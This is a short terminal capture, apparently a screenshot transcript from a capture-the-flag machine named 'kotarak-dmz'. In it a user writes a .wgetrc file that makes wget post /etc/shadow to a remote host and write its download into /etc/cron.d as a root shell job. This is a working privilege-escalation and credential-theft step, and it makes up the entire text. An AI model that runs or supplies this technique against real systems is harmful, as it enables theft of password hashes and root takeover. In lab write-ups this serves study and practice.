 atanas@kotarak-dmz:~$ cat <<_EOF_>.wgetrc
cat <<_EOF_>.wgetrc
> post_file = /etc/shadow
post_file = /etc/shadow
> output_document = /etc/cron.d/wget-root-shell
output_document = /etc/cron.d/wget-root-shell
> _EOF_
_EOF_
atanas@kotarak-dmz:~$ cat .wgetrc
cat .wgetrc
post_file = /etc/shadow
output_document = /etc/cron.d/wget-root-shell
atanas@kotarak-dmz:~$